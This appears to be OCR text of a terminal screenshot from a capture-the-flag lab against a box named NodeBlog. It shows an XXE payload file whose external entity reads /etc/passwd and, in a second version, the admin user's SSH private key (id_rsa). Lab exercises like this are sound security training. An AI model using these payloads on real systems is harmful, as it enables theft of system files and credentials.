 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
File: xxe.xml
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
5 <post>
6 <title>Oldboy</title>
7 <description>Hello World</description>
8 <markdown>&xxe;</markdown>
9 </post>
❯ nvim xxe.xml
❯ cat xxe.xml
File: xxe.xml
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///home/admin/.ssh/id_rsa" >]>
5 <post>
6 <title>Oldboy</title>
7 <description>Hello World</description>
8 <markdown>&xxe;</markdown>
9 </post>
~/Downloads ✔
File: /home/al3j0/Downloads/test.xm
l
1 <post>
2 <title>Oldboy</title>
3 <description>Hello World</descrip
tion>
:
~/Doc/H/N/nmap ✔
VPN - root's tasks
Recognition - Enumeration